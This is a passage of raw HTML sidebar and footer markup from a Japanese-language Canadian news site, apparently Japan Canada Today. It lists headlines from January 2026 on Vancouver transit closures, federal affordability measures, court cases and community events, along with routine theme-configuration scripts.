	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-13" class="td_block_template_4 widget media_image-13 widget_media_image"><a href="https://www.giftsandthings.info/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg" class="image wp-image-15419  attachment-full size-full" alt="Gifts and Things Ad banner, May 2021" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2021/05/Gifts-and-Things-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><aside id="media_image-14" class="td_block_template_4 widget media_image-14 widget_media_image"><a href="https://cheenashop.com/"><img width="600" height="300" src="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg" class="image wp-image-43359  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2023/12/cheena-B1-redline-2024-1-300x150.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_15 td-pb-border-top td_block_template_8 td-column-1"  data-td-block-uid="tdi_15" >
<style>
.tdi_15 .td-block-title > *:before,
            .tdi_15 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_title":"\u6700\u65b0\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-32969","category_id":"6","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_15","block_type":"td_block_1","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_1";
block_tdi_15.post_count = "5";
block_tdi_15.found_posts = "1410";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "282";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新ニュース</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/28/broadway-subway-project-main-street-closure-vancouver/"  rel="bookmark" class="td-image-wrap " title="地下鉄建設でブロードウェイ通りの一部が通行止めに" ><img class="entry-thumb" src="[data-uri]" alt="Broadway Subway Projectホームページより。" title="地下鉄建設でブロードウェイ通りの一部が通行止めに" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Broadway-Subway-Project-map_2026-1-324x235.jpg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/28/broadway-subway-project-main-street-closure-vancouver/"  rel="bookmark" title="地下鉄建設でブロードウェイ通りの一部が通行止めに">地下鉄建設でブロードウェイ通りの一部が通行止めに</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:00:00-08:00" >2026年1月28日</time></span>                            </div>

            <div class="td-excerpt">
                バンクーバー市で進んでいる地下鉄工事の影響でブロードウェイ通りが一4カ月通行止めとなる。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/27/pm-carney-gst-credit-affordability/"  rel="bookmark" class="td-image-wrap " title="カーニー首相、GST還付拡充など食料安全保障策を発表" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相、GST還付拡充など食料安全保障策を発表" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/27/pm-carney-gst-credit-affordability/"  rel="bookmark" title="カーニー首相、GST還付拡充など食料安全保障策を発表">カーニー首相、GST還付拡充など食料安全保障策を発表</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:00:00-08:00" >2026年1月27日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" class="td-image-wrap " title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性">オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" class="td-image-wrap " title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/pm-carney-speech-davos-economic-forum/"  rel="bookmark" title="カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感">カーニー首相　ダボス会議でカナダの立場を主張、国際秩序衰退に危機感</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T10:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" class="td-image-wrap " title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" ><img class="entry-thumb" src="[data-uri]" alt="ブリティッシュ・コロンビア州最高裁判所。撮影　日加トゥデイ" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/10/BC-Supreme-court-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/21/lapu-lapu-adam-lo-brother-alex-murder/"  rel="bookmark" title="ラプラプ・デイ事件被告の兄を殺害した男に終身刑">ラプラプ・デイ事件被告の兄を殺害した男に終身刑</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T10:00:00-08:00" >2026年1月21日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="media_image-2" class="td_block_template_4 widget media_image-2 widget_media_image"><a href="https://www.japancanadatoday.ca/newsletter-register-2/"><img width="600" height="500" src="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg" class="image wp-image-46446  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri.jpg 600w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-300x250.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2024/05/NewsLetter_600x500-2-Fri-504x420.jpg 504w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_17 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" >
<style>
.tdi_17 .td-block-title > *:before,
            .tdi_17 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"\u30b3\u30df\u30e5\u30cb\u30c6\u30a3","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"4","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-32969","category_id":"15","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_2";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "364";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "91";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>コミュニティ</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/jccoc-wakayama-kataribe-junior-2026-1/"  rel="bookmark" class="td-image-wrap " title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション" ><img class="entry-thumb" src="[data-uri]" alt="NPO法人 日ノ岬・アメリカ村スタッフの引率のもと来加した「和歌山語り部ジュニア」の皆さん" title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_JC-COC_Wakayama-Kataribe_2026-1-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/jccoc-wakayama-kataribe-junior-2026-1/"  rel="bookmark" title="和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション">和歌山県美浜町から語り部ジュニア7名が来加、カナダ移民の歴史を英語でプレゼンテーション</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:00:00-08:00" >2026年1月23日</time></span>                            </div>


            <div class="td-excerpt">
                和歌山県美浜町から語り部ジュニア7人が来加し、プレゼンテーションをしました。日本カナダ商工会議所の寄稿です。            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" class="td-image-wrap " title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" ><img class="entry-thumb" src="[data-uri]" alt="真っ赤なユニフォームをまとった選手たちを、家族や関係者が囲んだ。2026年1月11日、バーナビー市。撮影：田上麻里亜" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Asahi_New-Year_2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/16/asahi-new-year-party-2026/"  rel="bookmark" title="2026年「朝日」新年会　来年のジャパンツアーに向けて始動">2026年「朝日」新年会　来年のジャパンツアーに向けて始動</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:00:00-08:00" >2026年1月16日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" class="td-image-wrap " title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" ><img class="entry-thumb" src="[data-uri]" alt="かるた取り（写真：グラッドストーン日本語学園）" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/1_Oshogatstu_Gladstone-Nippongo-Gakuen_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/15/gladstone-japanese-language-school-oshogatsu-asobi-2026/"  rel="bookmark" title="日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園">日本のお正月遊びで始業日を彩る　グラッドストーン日本語学園</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:00:00-08:00" >2026年1月15日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" class="td-image-wrap " title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" ><img class="entry-thumb" src="[data-uri]" alt="スライドや写真を使って話す岡田誠司氏。2025年8月7日、バンクーバー市。写真　斉藤光一／バンクーバー日本商工会" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/3_Okada-Seiji-speech_August-7-2025_August-7-2025-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2025/12/19/seiji-okada-speech-vancouver-2025/"  rel="bookmark" title="岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」">岡田誠司氏インタビュー「40年の外交官時代を振り返り次世代に伝える」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-19T14:00:00-08:00" >2025年12月19日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_18 td-pb-border-top td_block_template_8 td-column-1 td_block_padding"  data-td-block-uid="tdi_18" >
<style>
.tdi_18 .td-block-title > *:before,
            .tdi_18 .td-block-title > *:after {
                background-color: #A1DBF3 !important;
            }
</style><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"\u30cb\u30e5\u30fc\u30b9","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-32969","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "6";
block_tdi_18.found_posts = "1410";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "235";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>ニュース</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/28/broadway-subway-project-main-street-closure-vancouver/"  rel="bookmark" class="td-image-wrap " title="地下鉄建設でブロードウェイ通りの一部が通行止めに" ><img class="entry-thumb" src="[data-uri]" alt="Broadway Subway Projectホームページより。" title="地下鉄建設でブロードウェイ通りの一部が通行止めに" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Broadway-Subway-Project-map_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/28/broadway-subway-project-main-street-closure-vancouver/"  rel="bookmark" title="地下鉄建設でブロードウェイ通りの一部が通行止めに">地下鉄建設でブロードウェイ通りの一部が通行止めに</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:00:00-08:00" >2026年1月28日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/27/pm-carney-gst-credit-affordability/"  rel="bookmark" class="td-image-wrap " title="カーニー首相、GST還付拡充など食料安全保障策を発表" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相、GST還付拡充など食料安全保障策を発表" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/27/pm-carney-gst-credit-affordability/"  rel="bookmark" title="カーニー首相、GST還付拡充など食料安全保障策を発表">カーニー首相、GST還付拡充など食料安全保障策を発表</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:00:00-08:00" >2026年1月27日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" class="td-image-wrap " title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" ><img class="entry-thumb" src="[data-uri]" alt="" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/04/Canada-news_2-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/23/bc-woman-died-australia/"  rel="bookmark" title="オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性">オーストラリアでディンゴに囲まれたBC州女性の遺体発見、溺死の可能性</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:00:00-08:00" >2026年1月23日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

